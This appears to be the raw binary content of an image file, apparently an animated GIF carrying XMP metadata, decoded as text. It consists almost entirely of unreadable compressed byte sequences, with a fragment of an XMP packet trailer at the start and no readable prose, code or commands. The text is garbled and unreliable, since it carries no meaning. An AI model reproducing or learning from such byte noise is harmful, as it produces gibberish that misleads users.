end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �Uೃ�A'*\��ɂ�#B� �M @Xtp�D>-��"Dh�0 �K�%C��A�ʛ8s���'S�LI��Q�C��3��"МJS*́;�x�p��^�ru�,į?�Hh�g�"E�|t ��/]�59�J��o�0q7�M���&-�c@��O�J�Lu*4�~uHv�f�k6\�C�3g��V}fŊ!C�$YҞ_�yb��K��ʿ�s� ���ŉ��4�8���PsP�N����a�zn�{w�kF�X�Z����%�n��[�,A��-�w_���k�iB���)��Q(君S��t xdU>��ՄkQ�w�w�<g�������}��%+(1�Lƥ�l���"]��\O& u\��-�X��8�dVgx�a��~ՖxC|�!z!~�%�tI"g�נ�0�WRLu�7R��T~<
�A$ 2�GJVdT@U7�w�aיhf�f�̣Z�$2��^~�ä��BP/1�l3��#R��Cp"wpu�B�
F�'��9�H]��q'Z�buU�s�m)"�B����p�*��6�kM�!�^�"�R���ؚ�ʦ�x깧�@Y5�߁v+g��4y��z�\v��,�Rl%�}q�KC�6I{��Umbkj�S��"lc�p!(�{F���'�@VW�=9���9G^�$�kr���� * �3���k�ӌ���WO@f�o��dԝ
�In���t$�,��Xey��O�f%�X����`���3�]��Z^hppr��g���B'q�����5���/�$����C�ve�%kݨ��C�0r�)K��
7�JkŒIp�m�>�d`�y#m��L���sf��婗���f��]���`<#1����7�4��{�]�I�m#�9�D���6ל�~`�D�s7� +��/jVz�8z`^��J�r��?��D�"��ͤU����rU���	T�H��X�:��m\*!�Y6(�҄ }_蒉�7�]BJ��T�B!X�����?�a�k�	S󜷷�jTcJ	����@�h��u@�%�I%�ѠDr����__@M�L��5a��P���	!@	H��f��/�Z�.����-iB�o�6�.hD��"P�%��{:z��n%�)�@ QI�/k�*�4�Id��_4�P�TB��`������O( 0IP6�G�u,A"!���r�Ha�A�A����ĢD�;��O	,#<9�j.a��d�� �5�솙K�:U���t)���ƄZ��(dI����$��h\��I�L[5�0�$3�p"-�P՜�&WHl`c	�H�4_�F| e\c�p&˩��$�J���NZ��a���d�^)�[��>�I��Y����$�P�.A��T�:4؈�'�Fn�O�R�%F����c"iM�9���m��=���^�d-a�>�Y�:�0hA{�9U�#ȫD����*A_��W�Փ@�b�?��OE�1IG3� vzd $Af��N^�,d=YV��@�j��C���aN�9z!	u�K�D"�����jF��`	*���
�hDC�Z��>���R%��d){��V���%�_PB�2*�u�����s��Um[�ވ3yX��g-l�	�}��+����ņb�lw�ح�ї	@��
�s1������C'6�Y�^��}��z��/�ļ,m��Z�X��|���ڱ��9�j.��'���F~G`F�>t?@$D�e#�#8�1��﯄%��x�U�qxn��
U7l�@"�dvP�*���+5R��ȭ�S�xV��B�t��N��r|��a	�� �P!y�DU0<��	N0���N[y�d���fVa�ͤ�#uC
�p ~QUuè���ZG��$���[J�qi�	w���Y�^����|^�0��+��V��&@1�Qp`A~6��%D��m���d�U���4qe�LJ=���
&����SՖhu�Y�T|Q�	*� o]Hx�I�+$�<[�m�ǟ��lc;!�� t�t*�,� 9~��PON���%�2ȝ�� S��AsP��?P�v�U�)��6� ��TLs�󴵭�K⃟�b�ï;��W]�O/��!�z�CP�*�GP)a	����В_n�����de�{����˛�� y1�Ի'����Ֆ��Y�н&��n�d�Vb���P��_��z�7�1��	��!h!5�!.�	l<�^�Q�T ���ՠ;��n��SF��_�\�	>Y�6Q�O��� �u(n�z�����z��ӡ�Ę^��/�<�{��ލ<&�a'(}���3:��ͫC��_c��+o��/e�_lH�?�Ces	0d���2��vq�[� TؠUU#.��]q�'��V��y�u^��y��RzCWc/�zO���~B�[y�_��t�i�Gx�|�2-�2��1p	�,��|f�E�ǀy�ye�Bn k�b��WVu�V�5l\�b �y2 ��duP p/b?��2Fh�[y�h�5}LVwM�{RFd e��,�i?�2�B��91p cdFU`qg��`wՀ`#Pr�1j^&��E2�Յ�y��^2`P��9bCȂQ��et_�P��_�g\fwN�d�gRv~8t� �EϷm491`	��B����#���Pr�VY�Q��fy�$u�%Ly�zf X�����X�Q?(�S)�Z�Bk�>�PsXX/7\��Ѱ�"��S��H��pe,m��0JJbD�Ѐs���`IFHr4��D�h$�T���V?a�ke!��x��00�Sv��93�
3 �,���[q�\Hu�w �  >�{ǰ�Y��� F��`wG��m7�ӘWِPT��f�d$"�f/����z�9`��`�� ��UP�0	jH_e/��E�H@�
�MIu\�0)pf`9xl���i��P��`��F�x��I��P&e� e��`� ��o�K|���]�dZ2���O_�&��4*|0o��-9��>1�9]���ԄvH��w� ��l�����p lp� �HT40sp�����Et����Rv" �ǰ�9Cg���(L"iu�Va�j	R��ꨎ   ��[c/��,��IK%Fl��"	��
��i�}(��P��@�bd,�e�(~�P	�iHeT�p�@�T�{R�e��[�p��u +g	�'~����fCt՛
? M�(|.s Z	?�

��d�`Z��p|��# �0K��,��9�SV��P�Q�T������1E2z^�E:�AD)��� �(8/�W�]����T3�w
�T	*���d���" l��dP��������|PMe�U��9�i*e#��ƕIs�0:��[�Z��C&q^;j6	+A�Ab�� m���\�2.��~x �T	�p
Q�{�`�ХͰ��x�֜&����vnQI��Ei��y���S�I���1�s
��:S�a.�u�,��d�!4���ʊ�����%��wL���b9���U�f�w�9��[,�TKZe8{�G|��p'z�����!�סlu�Vw�-��1*,`�*k(�t���`��T"���]�5�֬lp���s*09~�ۊ��j��׬ejTy`*�p �p�琦y\��
C���25�#8ʫ
� ;�&?{j� 0	$$ID���sųXH�k0|H&3��J��i9U;�l�2��PH�W��dO�.3�� ��ʶ=a�;&��JZ�6
ta���)m���l)�E�\ui��z�v�1`9��ǋ��+�^��6n����p &[���l��km�qLʖ^�i$P���oaaֵ3<�w!1	�$	�"�#��N�ۥGs~���8|�H�[+�
��Н����(ʝSֽ�:�$1�^f���G�����s37s0 ��x` +|? 	��0��4�n�{�ډ�U&6>h�r� gB,�
�{���@�zX�Q|[)�;2��YVla<[-���j��` W�` ,\�+��@��z%�s��[,��K�>�� wC�h�d���P��0�R���dfEQ���1*o��|�"|1}*��	��x��@xpGʢ|W��j<���4ǟ�������� )� P`�x���Н�p�B���j�yKY�بň����{���R$�&,! g�����P�P���G��p�J6����6�,w\�Pp��<���dS�2�,��	���[�UJ�$��̏�Oq&�;�D#}*'˱�W@�PG@��G`�l���%(�?_�� +���q��(��L�,GZ�w�@�ۙ����S8]��xb�%�>�<�RU#�6�������ެ�Km �L΋cΒs�;�2f`�D�hP�*����|�dv/�z��֝�Y��$Y)i�"r��p&}j�k����0�,�` P ��0�+���@��,�� �@�p�����PPP��z�ht�G�w����/�I8*�!#A4p!#rM:�!#m0Ҽ@)�	_���.0x����0��8\9]�b�"�)p�ː��������[�x���'��`���֠|��-Ms�������k��c�0�W�͝��=��ԥ�H�5��5I��q��� L��ݽٝ�)�ǥ��͐�CǮ2��vM��&��qMכL,�"1!�\�N�e������G��c,�,��X�>�ܥPۘ�� ��r �`�ܭٛ�Ҋ��	e�\�i��	���[4PU��,_p6r�۲$V'#x�h�QK�p
�]��{n�����p�b�Q���NJcj��[��S�U^�� � ,��������栋i{f!qZ Bgs'�mZ��0�U�y}U�5R+�Š��.�^�,	���H,����Wڐ0���R�ݛ�s| ����Fs� �O��b���L�j�t�"O1krkuc0p.-��t��bͅ� �]ʅmA� ��,�%�l2ƫ�f�Шv�^�.��`�+��Y����
��K}B��b7W��#>T�bc�A��m	ɧf	"�=G� ؞|�@x0���k���!^c�*ǹն�.�p�L���� �
* ��{�O���d�Q`W[��st�<�,���ӂPl�������% �` �L�^�^.��N�H�\%��������q��*��L π�L���6�@��2T��a�d[�`Ez�y��!�����%��m k��%A0�N!�%P=P�p���G0?N.�ѹ��/�.�2�F�$�õrB�	F��L�No#��i�����P��.���Wn�K�y`,�9yc�� �v����\���l=z��Rl�<�;b�ؕ#ŊI��p\"<�$l� ��G�6��ؑ�H���1e՘Y�iA�l`�sC�),0Sf��mFE�k��b���јF���Fc��<.�[�b�24����c�ԣ�;�V)!�������P�4x�����]1
4J�22�G�%E��0U@�h"�)��Ӂ�p�H���k�h�ᰅY�R3f�5cӬف�*�����c/i�P5��<��8��#� �,���[D����-�w ��(4n�8�!�����cȑ&Iꗀ2�h��4�Ns@�jTӉ��R�́-r��c� c�f�1C�5h	�� c4��a�Y.�/��'�!�@�"@dЎ�*p�.
2H�3/0{K̀%r�=�8�l3�4��+7��?B3��,p0(dSF���5(r�Â7��
�i9b%�"ΌE8F@l�Xb�$X��Eh��B� ;)�w�(��M7�����i,�p�!��o��&������3�?�����P3��@�����h2𴡘y3�9�"���PA %�pc]�t�EXB��`�� ��z�8��d�
.�R� ���S�~Ɂ�q��w����>YI��V�tLc�$�AFA5~e�b�����AG4�)!,B�����@E4�A͈��3�X!'�h�I�w',��_��:�Q�(ƚ+(H:�Ǿ��?)	�˂���rWc~5�������b��(�0���66TP����SN.�\N�<���-r`��ӠG��(�*�w }�-���"؀ʦ֜�Y�$�K�!��6�f�k�db�v�!�cJ,{t06��h!nKP�A����o'�T�1XX�>"����^"�(���M��q�V���l`������6�A��9(s�1�d�b���P�I��dS<�Z�Y�m���K�w��A!0��>�!9`^,���H�BRB�5��< ��J���e)?��U4���5q~����h��d],ء����!�*8@v'7�H@w;F���<�]N��"��ET�����pa��q�,34�Q�z��$ȗ�̙�`Y2�b �����y�ljh�K�ƢIjnwPkwqSB����&��4P�B ����B������.bȑ�D�'�R>����R�B*�������L�o(�2��r9�ӔI6C1r�! ��mN�����fP2d-5�p�!�Lb���4�N��
�
�9Hu�Ӝ��L%����a�`,tg�q:|~���&�K\: �J�@��:@*Ɍ�,��I��7�l�Zp�k�c2B��b��@ڔ L����z�9O��G��"�~P2FT�4e�#$����a�X�@ߗ���&Ji� ��HF��K��M4���i	pC��$�2�8b��\�Q� �h ���;�&�@"��:_�0	�A�"y��� 	���0�զd�$���O��\�$�AZ�
���̑9EV�dۢr�5d��C(�"N�T�|�ԏ��)A@IH8h�/'�˥�UMO�"X�PK7E�4̜$��S,�|z��K&�@$2[pYeF�N�$o�6�ܩB����
p�nvJz�-��и  9BBr��cIu5�;�$��'J��H�p����W��I�i�M@�tl"j���) ��eu'7!hW�X�� �K�pI`��"{MZ�����9�pܶz��\���/�u�Y�\�hZ��� H��1 ��3���5��sb�V�L7�a5��@jBUnJ1�5+�����#O��?�צ�4�J��������u`�R3�@3�`D���kX�l �)�ct�)/�fdl��"����V�8�� 	L�pqϜ3X�иӸ�t|c��6�Ep���A�j!�o�%0��&�	��TР�2��-���Xbp p^5�����i��,�0�.Ηꇫ��)�� ��z�����IJK���"��� ����+�h	D!N3�<��M�k��y�Ga�Q&Z�ƕ������IMj%l���\�(�Y��:���"Þ%Q@,�
��
���(��q�R�7׈�1��e'��a���X�dx4�n48����3��O��L«����v���QC	f�'Yc*E�.Q��Ǒ$g K�1�W_b�NCěk8<v1�a�q�:v$�н0��W@$���@p�9�	� �gO��5���9`5���E� H����q*�Ü�PU8��c��׽B$�@�_}Z� �+��<�j:Ŧ,��LF��1�f���8*�x�%|!W+99�a��YL�9!�s|�bP���8��x5ٻ�
��#���M ��@���>���D�p؊/٥e�<��%�"�*� B$K87�ふXh$�l���CU�����:�b�"���p+�IB
` �:���_4�P�@���7-��,�hЍy���.��ȸÒb��Ȫ%`�p�3P5,�-X��$�C$�<t$0�.��9�\6w`��� p+<���W������ ��<���)�P'S�cs:*�
��	�䢟�0"r ��*m�C-��>\�8F%`���!)�
��~p3� �5=p��/[�z����5	�BU8��� - ���B$�@%�ဤc �(�_���k.2���!/C��ʁ3� N:H���Q<$F@��K��K>(�{�"�?��v��,� )��y#�0�����{����3�s�-h�! 8	ЂMЂKx���Y�,$`F����
f�@���a6fS��2ٲZ��1
lh*��h��ڪ ��sI- D�����Ky��t�8��^H�~�{���x����8����/P� tt�%xI-�Pc�a�\��r�џI�[������'��8��bz�iQ�3��Ɂ<�*#U���,�S���#% $%������� �����IW0G-�����)�M8U8��ӂ'xK��5��21���5��8���L�
�<�Lٰ
I��: -ȃ��P9	�$(ǿ�ɞ� -���p9����`�PH��@@��W��Q�M8��D	�����3P$���9����h`Њ�%p��`�����
��:��!�z7�!
��L3jb�HY�kb�M ��� m�~�?P �����Ёzh'aDT���!�,�{�K�-T�M�A!�����(j�!2��f@��H/3��+�_���dC�����5P�2�Eݝ	�#%:X��'���~�w���(0W�R���j�{p-h����
���r�5��B%�-`H2[h2�<�N�p
���H���{�	e�Ld��71�C�J�
-lZ�E�KRL��T��{�� �y�NA����DU]x�!0���� s� �UtT�oI�f�iY��䓇ڬ/����:v����	�5�fE.�1���-��dM!��p�!��5��%�oݔc/�s�My�\;=��i�1�=��`�I�;��Mp�3p��[����k�U�:�8�B ;=���g=��<���zJ6L��@�-UH���X��X��0�;5�������1��3=+N6����3h�j7XN�-x� {7xkQ�y�����>�S�`�a�Ԩ�@ݚ��G�S��X$P9�!�0�y?-ʂ��.H�b�וmY�������l-x�/��������}�0ګ $p;0!�@�3�{,�r�@r�`*?8�b��C$�U�E]lj!`]���� 5(�,��ĩ��݋s��ump.�ט\%��M��^�À\7�����=��^'�����+f�!
aB��L���U�d����C<l��̓j�_��
x�
�-��~� 1���X��K�ņ]0B ��LX�؄�,�;�C�����T�
��'pB؄���@������?�"fh�C:�ݠ����<x_lP��S���� �����	�y+Hd��+�o8>W0I��@�&^��� ����9�PxeH��.&� V\;�$@0��\�0*�b��T��1�C�?,�}���������׻8��ŋMA�+�5&�=�[���Á]�@^�8����S�Ip�+~x�������dB��H��-�5A�:�-�7�XCM$J���\�c���c�Hx����5�����)�D��㋈ X�b�H>/� { L��6q^͘Q�t;�,F�����9/7�����2X�`A,f�G�Q$
8��C%�c,ڜCA�ph�Q��7��w-r/-�g>��[���ڢ-
���<X#2���< �K��LeRF�H��5p�����:��!�)��L��0���1���{j��V����3n+�/
�~0Wy���[�l���6 W`����tS���[䍢9`?�`��`wFT!�O����<�����j4������N(;�㠜w ��jep�3a��k/.��ٍ7;3 [�fȘ-<��9�H�.�����!��+&���V����j��ر�
�4�^$?d��=u�c`�J���=.�c=�(��Oi��-����~(3Rd�x�q�����ЀH7���o�Á��9@�i"J""Kp�	b�Ӯ��a�G�%_Z��Vc�� 5�t��	����j��TA�_�����w����/'����+>����@7��$��:�� '�MT��X%g=T���� h�$�x֩�rݐ��b�����6�O��:(~���Š����)�5���3 ��x6��6�ǤL~��Ӏ9�o!O��lAns{p_��0���^�a��}O����O8�-�N�V��te�A��h��߄1SZr�-�NR�`�uI���qL�m����	v>n�'r*% lNc{�iMo"��Z�0�^�L.���I�,��� F����p��b(��-���9
�Ƈ�5<�my�w�I�_��?v����)�nS�CE 4yhߘ�١F�!
���6���n2��l�?�Mw�+���������`��S�9��`�y��w��_��q��@�y��7Ğ�{ !�'J�-O
9��x����C���j*��0������p���ޔ��:`[� �%Q�%X{ҟw�|w��t>n�J
������T4�9��m*�n��8�!�?p���.J��
�?�D�Ge��zF�o1{� ?�pW�bx i�=XZ����㣀�_{'���?��[}����KJ�w"��g�f��as��m9�f��c�5�،5;fLȏ#��aR��9�T�%����Q������L+f��+7��Z,�<&�����)S'R������Y�p�F��
����,�n�hT�����r^�(��G�ʌ�8&���3�L�ĉG��0c�؀
��p�l��L5��u�RE�!
�($ţ��ԩ��q����K���:�*Y|UA����g͢�'D�­6w D6���f��Ǉ��\Q����+���d�*��b���~�z��S�>�����
u�.Kb!�9amKi0�B��̢EY��B}���[�Đ@ʀ��5xi���Ds7�	��A��H#�eFI)��RL1��N	�P�Kh@h���B���@I�*��&Yf醖�,1@$s�@�v�ifS8,��H��'nTxV!ԩaX�u��s؝�^dDE�\s̋o)w��X#J���gT�TE�pd�:����:*_b��l	 \��	aɬ�
��"��Ě�!1�qg�4���[=w�vdhw�X�Eל#� l��4�`�y�Rji1>��G1A��F1Y��C�Zi����i�è�p�Xy*7�r+窫�����b� ����k��'\��Wv�fH��[�fQ3�!�L5�m��_��pn{�h�E�%�tSA�d����f$�`��$�4s�:�a���#1!��t��`3y���1�^�H+�1I�]��M�mF��X���{�2U�7�e\���L�TP����C���:G$O��"D�6�D��[�w����2۵��I��J�.k�n��ȝ_h���V����1,��6ug��I����>?�޴|?�:2�У�I(��PR�&� �1���Ͷ���h�aM} �����\�s+��68d�#��9]��w��pp#0��H˔.�,$�#^�b��t�;�5z!h���(���'�l{�K�	�gl����#�[����L#��a���e��r�b�`~x�C��/�k��@��%��	��,,O]>�L�JЃ,p�]��W���B0�P��X��5��q��IJ�ѱ���]��>�0"�zj��^俶a�E-��!/��]$��q�=�%S�C*ӃN�~p���Q&N+v�C#
��	h�+���6:��Q&���T�B�EC~�S�v��>
�r����4�?��o,�_4׌*!�Q�P"̈;J�g;�Wܡ���S_$��p�90
8 OyƓ� (@�j�e�`�^l������ნ1m�5�#�87�q����мh�" �X�O0C	
���M��.w�C>����&
"�'N��N�����+���4&�<���j9�n~�aC�����l��[��\Cf�hy�j�Z�x�r��c�e!^A�� \I)FB�ԦةNm�W(�⧫�k5���xDm"_�!�:�͈0zj슘����J�U��嫏j�dU�9��=U�C߲ NÕ`z��W��`���ԧwū;m�׾��}��*	۲Y&�F%!FR�=�u�"�e#���Η�cG���FSsa��T�#���%���n�**B����E`��׽�����=�OX�S�BMc{����qK�"��DDVw�w��U$l%�X��@b$<��AvPJ�ă�^��WXE7s0(D�5�����Nw����8�kOa��}r���JLq�����LM[UE�B@f5<�e�[B�رvw0{�AU�l�`�X�+�W�s�fB�P�$ٞ+��߶�9��|��������`�G��9"��F���EE��K��S�D7��w̲��0�&�g~-z7m���a�i<!�90g����:�/��;O���ς~��ؔu�E=����H3b:�J4 y`�Q#��s��2S�*��MS�0��d�9�v�o������?�����0����^�a^�u��HV�M��0���Ӡ���mD��4��WJa[�W!D+��=�֮��ѭ�X���D��O-�wÛ�f���<'0�Q�j1x9�lXÙ�k`DU�q��P����@Ý򚫼�}s��r{��E����n=�W�#�@�[�|���c �TX�>��Gp�������Y��-�خ�lv�?��r��~��q>�$�t:?�]O�w�!�ȷ�2��05�ZՂ����~y��c�&��	��00hG��e��ռ0��_����G�F56�� .ꑕ�}2��E�)�_ϒ_31)�F�'���^�?�>�1 z$T�a�V�ǎ�J\���9Пp3�Ms0�Ġ�|=�'IØr9�\�m�Ԛ�C��s�L�8��ϕmD�a�D�r`����a �p��]zZ�)�V��U��l�o� z��1�@/��X}��^�֖��H(����bx_���]�m�˹��@B�@��2a�@�Aڱ6��Q!ک����K)QO\ɞ��&8�D�� X������|M��^/yO�}����8�XU���@4�vq��I��)a>���' �� D������A��ϑ��\�-���,���+�x]aLbJ_0)�1E��̠
ё�X2��Yᛈ_*�J��@���X�1��%�]�]�$"#���A)Ι��Z$
�R����|O崡����xM,�c,vM ���Q!!�^%T��I�`��̂1���(���2��i"�@(�p"����$����Y?T���J�9����$�^<�].a0��*(�XB1�LJ"%2�L�"�@���J��K��OrbC HL���)���S���9���� A+ʜ��?�#�^�i^=#�d1j!@����YjeZ��%h���C�JC6�O�� � ��@Qf�&� ��^7zc��F��r���Q%�QbMb����#|�$��2��L��VN�V*&Z�We?�Ո �UcO�%P��j�%^�f��E_ޒ���)z��IM�KX����!!�'d�_d�=6�=�$2��M�"$Z"Z~fbRe@@@  !�
 � ,    � �  � ����É	'L�[Ȱ��N Bt�d��_2J��1����iѰE� ��0��0�͛8hЉ�a��;x�`8"�N�.8�0�Ĥ&��9ñ�Վ_>�\H2�̕�����5�=�g�\˶m�S֬���ҺI�]���҅B5D���#���K8����/�hi6%ͅ,Y�l����ky��Q����sxv��+��k��q�Ѥu��Mp��6�������g������b[���:�N����=oa��������/Ļ|%.���/��)\|8C��B��?|qI!� �?�тK$�S�e3��?�e�P��@So���?�5�?�-�TDN���PN=4T!`$Aq�-��?�5v�B3���,?H��
&-4�?G2�Pu��Dӓք�k�|�9�b{��GQ]塘�|���32t�8�x��p�?�H����HK�v���%N?����B]~�R%�	u1��`zcCk��~� @*l ���	ҙ.��`N5�� �8��C��m-��y[F0�cetXC�ͨر�B����Q���'��gN7�w��
�J�x|�H�O$~�ZB���Py~Ń|�m��?��h#�ʦ�&��0ˏ��F��m��B�����a�݈��ݺ}�Ǟ]�ƃ���UM�����<3�#1��g��p�*��'1��L;]��6}xZ�6^C�.���`v����Ua���ߌ��q	�\�� b��H����gL�N ���B�F,�u<M�i���J��E1mQs\^BB�p�}3�w�AƜ�� ��h�FecP	�3�0KpA���M�N�d$z�͐�6����n���E�`�֏�1_M�ia�*lb��+q	� 8�ѷL=��]"�(U�;�sǎ7�D��Z�=5��7���A��~�~=����q�4$��&4 ��9$��l�p�?Vv�=f2�Y��v�ӡ�!LMM`�:��i��`�-!�7�00?�ejF��@��  ���
v(�� m�R�����`D�4T1
��!Tr�?�`(��D�RF(L��~B����>�4P�B���%�=L�,��L9gP�<H��|��&�%�X�BT�������pI��=T=�Fx�#�h�%���?�1Jl`#��d4�w "Uv��FT����fiH� H	>�h��o�G"�\�6��#wg�H��R,��cfH�%� "��)���ʍ�"�6�q�U���Z�A��X��@�!�IM���x%n�ə�(d��A�g�9C؇��Ӡ�\�2�Q�t���4�y	|a@G-�6F�Q��#"���!��n!��F@Ns��A��3��a!7�e�tf���@���?�ȇP�{d���8R
}H=�h�d�q^|�B�`Ҏ���X��i9Rr�c�9i �50�2�����Z�3���@`���!DeA�vPc�A�b�ܷ̇2�^,a��A�OȬV7;�'`��# %6\f�(�h��1Vy 9i?�Ѿ8"K��D%(�h�����|�%PtH��'�Z�꾩Bԡ
��v��`�k���m-���f��ذ���@�T��qڱ��� �
��JĶd�Ѐr�!��Bh�l	ʹ!��%>�PE"��k��C���@Ցh�#�:]�Al���c�p�jh��\��%���h�J 5�2N��c��lm�c=e72́���[����4%IP�B��o}�խՐ�.�.U��3<�t�i�*&Q�JnD	K�;���������&C�1cc�a���F4���5 f���Eq�by�#
*�=� �"���e���0�r��D=��I�H�"�4V�: ��>�&5Cq�;U�il_8�*����v6�4`�
f���~s!tn����h��T��D+�wQ{	�?ł�
��K����e4�������у,D�}�2�L��c�S]��Q���!P���j���B�����r3��P�`�T�W�i����|����������͈(��\[���)�!��0����@�n�@�W^��-�.���7���
|��0khc$~��%Db�*��^���@"0�����a!�R���B!]+2́�l����p�%g*���|�7��S��Rgx���T�����S�ƸQ�����zhm=�jp���r�f �a�[������Q��Z�<N>�!=� ��{�z_�r��[��������F�U�%:�����@	*x��Kp�>��W��e�y3�A]���?vh*\nZ�;e��0��|�ī�ro��+v݁�;�����F8��wO�1�����BmrG�p�d9DJZ�z�uJ���f`�@�P*5�?;dC`	k�
�w	=@�W"�r2�x��rLS�vnTf!փ<���'�vxg�"�@�J�bZ`~���J1�^v6l��\�y�|�r*�J�7'�H�k�g~5�F��Q�GJ��V��d���7����{UX!\�oUv�b-=�6d�#6�R#��JٔMf`*�@lĆq_�����M�k���d��z�vqj�q�w�SV"P�v4|�PQ<�!���8+�*xe���k@C��1�<��x��g���@'��bĶu�ZaC�BP�rrm��<6��dJ�t����J��(�r�5 ����U�17��@;A�h	C�^�q��0Z�#3 ZP�(�~z�y���  6�MZ�u(����g�~cl�C���h�C4���x䴊"�?��.!�>u eO��X:�&`%9�|��P�'���/��H�#H ���p5�l������dЁ�%����'z& K�m&��4�!�,�.���^�T ��!s&rL�8`+~�Q ��6f3?$���HF�?�w
��? X��hgd����[�g��z�V'8'�4H6X�+IJ^_.���)�`7IB7��R\�=3^Q���8	�I�qՀJ�1�v`h*��"	��
� ~�pr" � ['�0'�����srm�c 	|ƞ�_�FB0�8.8�H�a{=�}E;����!0Zp	�À�a
�Z#��u �)�p
��l�mf`������^('J�:'�������V�م� ��@,5~	�H:a{�����0��ؗ@�P��^!�U�|0�f�����"��B~��`�3p
��ЁW��lС�r�l���E��3~-�I��^r6�0��Ɏ'����{]|�{�+�9��G�aw;0��9	�@�-����q�hcr�f���C义�	����-a�q��Q�Rn��p �������HJ(7��D�1j�g76a��!41� +�ECYU    <��%s��H�21�Ni�z�23`��" /# �H��j�zNg�^� �ER_��@-�K�����n}�:�
���DSE(�)�A��,8���0  �Q	.�Zt���j0Ǧ�R�Pk����w ������h�u�LE�PE�+6uA���q�1��J���m��NRZ�˺�S0XJRUI��8~�vu��`�`�������Z8�lخ��n·XN1��:��*/�2;	+����)8���#�����yq"���y� G
�
д�( �НT�)�	s�Q�yhK0�E/���qO�t�".�80 Ҥ� �	�&1.�B��3�t䠟������� P`�P`�;
[�g�����}T�?��<�z(uH"��v�"�!Y���Q	�F�j�mk!�0/���+��[��� )�`���P�K�Ucur���"0���b�3��(�Kr�4$O!Y�A7�[Kx` �lt��ג@��(��2^�P�"�%{FRAq�8J�?��.��4I:i�%"/�����g!���2A�Ѳm��)��+����]�V!x �k�������.�!4���KY�{���%��|@����K�LpL�Ǐ �)��� ��[�3���!{Sr�cELB4L�A1)>g��@|���&6r�� ��C�`���ϐ�z�������0ūu�띀@d #@�:H�eWdQ$v��!P7eS7�����0QkQ�l��h��z�y�r�y\�L`����`�7V���lp��9�Y|˲�?� �[.��A��xS�l��` �q��'�5�"�kЭ*��̐L �,Ѐr����L� ��m;�U�M ��Q+�q�}�'\�!����X/� =�<%8P����8�5�/�����v,�� �`�ː��
Ѡ��e���y�y��J�0�GS�B;�ʧ�U֊6�	8���7��q,k=9~�hJʰ��� ����w�O�
�+ "�u�+'ꅙ��m[MG�0g@ $A p���$�f��=������:��Z�&j7~g�V��M���~����@؜���
��`硟p�X�R��	�5��Ew�"|:&a��`Sc�W���` �����'ӽTm�-c�+yqWg���|����@� �b�gj�`g���������M,fi�U3�0}:~����C�3#H���֐�A̠����D5D��m� qJ���� )�ː)��x���@c�衙j܆<���YQQ���P:'A%6\��[AT4 4 дb;��̌T��#ny������ �\����P�۰��p�Z��*��rw
{���Pt=D�E%�v��p[�!���r�q�x����S0T/��/�w�̨?�ic��]�	��P�vL��[�q̰*�qт-Ͱ������-PQ��*T�;a�H���P%p� ��#�A2Ȋ=���?z�uK��y�[��L��[���̀Zѱ�y���T�}#0�4pS�y0 "��M5c0�  �1�6q�Q�p7� [�Ži��w�ќ��Mʐ�I��qOLԬL��^�������*����ۗ��tdB0�. UG���I��@�QBWq.�[���0�)��Ӟk�my���p�L�����i�y�x��  M�g�y�}�N���8�,��"c�{6ߋQ�̧���.@�
_Ъ�q}#:�C�I����Ĝ��� \���q�u�eO�FK�T�[���{M� ~	+`�`s�<������5!7���{��֜��ۻ6ǡ�0@��I{����M��o���%�]q�]v��Z���<m�Т���?J��F��Z@5-�,�{!��/�s�|�T�q7+��A�Wp�A$4D(cf��(S�p �ZA��3���6��8*���X3B�-ل�
6܎�-�1l+�LjQPrD��C�I�.���s����Vp�?=x�*�C�A�_��%H��@Z�����T�тGcf8v�/$��h���查Y`r3�O�L���a["d�<C��h3 �'�d0%�Ͽb��8t	��b��ZV���q��-��f9��7�\l��Ij!�s��>w��?%k�q�X�Ml�+�2@F�1r��7������g��K?�%X�`�r�I�|�!e,����y$���Ё�&�P»8�`�c��F Kz�I	�fzL���/,���B��G�x�'����4N���`�ͬ�<�Hς�7�~8`�Jᑸ���J�cKB�2��B���$#�:��i��l������ )'r((��ڑ�6��`�b�� �?y;��@�*� ��*��"M$��/�L�S�8�pC@F��!D�N 6���D���6b��X*>r�#�=I�`��\��B��oI	U�fX#��2q�J� ʒ.�&������&r�v����fB	�Hl�՚fm� ��������^��"ؤB� �C�pM��n;Q޾p�+�~�!�5F� ����'#����}��L�=� vFPW��,�f��I�hl��&Æ�5`��$xh���"��M��oi��h܂$��d���� OO��O?��t�!����B�{�5(g�U��>�b�Bp�衉(hc�"�"<�C}�Z�U�+9
39˱�n��0'�ˏ����I���[PB	Kخ� ��v����g�I��G����S�+T���D�Y�ƒ��`�����P91��@:�\*���m���"�T���<�4��Vk���4;��؝�S��B�B����	�� �1B �����dzQ�&�6�M�[���ئ�� D|(_̰��Š� 4���>8����8��04F���X���(�@�*Kl*!�k��0 _B�1$~�zuaP�6�9�-(#t��1d�*Uu�0 ���ǆ��d�Y��0�:� DsE$.1(�nI�!���Ҭ!5�Ƀ	�p2�$�H`s��$R�
�bE�
`��
r6�]�0���$P�a�NCcT!��fp����$E��#Y�p��^]
��OQ�z�Jd
�9�0�C��%�V�5�R��	�?f I�@�|����v�]�cx�4�n0 �7"nH�ң5�<V��
�p�V�x��R�'�V���md�P	����58�0+�<!��A3��f����M���+V�7,n�A�JW*��00���å|^� ����f�q�?r���\gk8 �" .` �C�Qѡ=a�M8Z%�a	�M,���J0�b1 ��*� l�1��+u�{��21��Mh��D�@z�
�5)� y����4�=�.�`ʰpt� B6�X�?]iR%.��݋Mk����Ž��4�o�R��.!` z5Hz��	��K�D��5�'�#�����|a-�%~ �AE�x�.x��ͤL�̒���)AaS�oiN���aXݜ�1�����&�*WvW�De)W���
;ء|�k���U�a^��f+fM�ŀ���8����{��17P�&.(\���Z�!+������n�h	�\J4UQ;�U w�r��@h@38��4a Z�������HX��M\�K�qxÚ��"iS�H(\H�҆�q��&����x��b4�|��A5>��=r�"��Ί�W�d�<Y3��ր	?Z;$�' ����h�{p�"�j�+E�!���s }m&y�h��[-Є��@�?f!�`��o?v�.�p?K�z��A��\#�5h!��R�h�m�hi]4]z�S�P���ݽ��0�m��[�re���6�"�ݕ�o�p�	N�{X���±�GdC�"
c��v�
�:���fC��e������<��$~;J�`I A/!a�\�p��Mt0��4Yc�7��
